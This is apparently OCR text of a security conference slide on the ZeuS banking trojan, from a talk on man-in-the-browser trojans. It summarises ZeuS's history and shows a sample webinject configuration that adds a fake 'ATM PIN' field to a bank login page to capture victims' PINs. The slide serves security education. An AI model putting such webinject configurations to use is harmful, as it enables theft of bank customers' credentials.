 AppSec USA
ORLANDO
OWASP
ZeuS
• The first of its kind (2007)
• Infects IE, Firefox (Microsoft Windows only)
• Exploits Browser Helper Objects (BHO)¹
• Holds a list of WebInjects and Form Grab Targets
• Source code released in 2011 – opened the doors for many other trojans
Open
zeus-webinject.txt
Save
data_after
<td id="sidebar" align="left" valign="top" class="noprint">
data_end
set_url https:
data_before
<span class="mozcloak"><input type="password"*</span>
data_end
data_inject
<br><strong><label for="atmpin">ATM PIN</label>:</strong>&nbsp;<br />
<span class="mozcloak"><input type="password" accesskey="A" id="atmpin" name="USpass" size="13"
maxlength="14" style="width:147px" tabindex="2" /></span>
data_end
data_after
data_end
1. Browser Helper Objects (BHO) are DLL modules which can access DOM (Document Object Model) within a
browser. Browser Helper Objects were created by Microsoft and run in the address space of the browser and
embed the main window of the browser (Blunden, 2009).
OWASP
Open Web Application
Security Project
6
Disney World.
RESORT
Crafting the Next-Generation Man-in-the-Browser Trojan